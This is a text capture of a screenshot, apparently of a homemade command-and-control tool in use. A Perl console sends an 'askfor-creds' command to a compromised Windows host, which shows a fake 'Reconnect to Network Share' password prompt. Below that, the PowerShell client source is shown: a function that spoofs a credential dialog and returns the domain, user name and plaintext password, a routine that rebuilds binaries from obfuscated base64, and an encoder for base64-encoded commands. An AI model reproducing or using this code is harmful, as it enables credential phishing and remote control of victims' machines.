 Recycle Bin
Avast Free
Antivirus
Google
Chrome
obfu.txt
ps.txt
uac.txt
Reconnect to Network Share
?
Enter your credentials.
User name:
null
...
Password:
●●●●●●●●●●●●
OK
Cancel
1:21 PM
Right Ctrl
File Edit View Terminal Tabs Help
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc#
root@null-desktop:/home/null/projects/tools/cnc-struct/cnc# ./cli.pl
[]===========================================================[]
[]async shell handler command shell ver.02 []
[] GPLv3 []
[]===========================================================[]
[!] Avaliable hosts running the async-client.
[0]-> XOR-DEV-08-00-27-1C-09-3C-1227132104
[*] Select system number you wish to execute commands in.
0
[+] you entered: [ 0 ]
[?] Is this correct? (yes/no)?
yes
[*] Enter the command you wish to execute in XOR-DEV-08-00-27-1C-09-3C-1227132104.
[!] Warning the async-client does not support running
[!] the same command in a row, this is to prevent an
[!] execution loop.
[*] Press Enter when done:
askfor-creds
[+] you entered: [ askfor-creds ]
[?] Is this correct? (yes/no)?
yes
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
[*] Waiting for response from client...
GNU nano 2.2.6 File: nclient
}
# recovers binaries encoded in obfuscated base64 strings
function byte-decode( $b64file, $key ) {
if ($key) {
$test = Test-Path $b64file -IsValid
if ($test -eq $True)
{
$obfb64string = get-content $b64file | Out-String
$deobfuscated = obfuscate-base64 clear $key $obfb64string
$bytes = [System.Convert]::FromBase64String($deobfuscated)
set-content -Path .\change-extension -Value $bytes -Encoding Byte
write-output "[!] created new binary change the extension manually!"
}
} else { write-output "[!] Failed! : The required key was not provided." }
}
# thx Mubix for the idea ;)
function askfor-creds {
$credentials = $Host.UI.PromptForCredential('Reconnect to Network Share','',[Environment]::UserName,[Environm$
$user = [Environment]::UserName
$domain = [Environment]::UserDomainName
$pass = $credentials.getnetworkcredential().password
$summary = 'Domain\User: ' + $domain + '\' + $user + ' | ' + 'Pass: ' + $pass
return $summary
}
function gen-enccmd {
param($clrcmd)
$bytescmd = [System.Text.Encoding]::Unicode.GetBytes($clrcmd.ToString())
$enccmd = [Convert]::ToBase64String($bytescmd)
retrun $enccmd
}
[ Read 580 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos